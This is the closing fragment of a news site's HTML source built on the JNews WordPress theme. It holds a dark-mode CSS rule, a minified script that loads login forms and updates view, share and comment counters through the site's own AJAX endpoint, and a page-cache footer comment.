					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:39:49 -->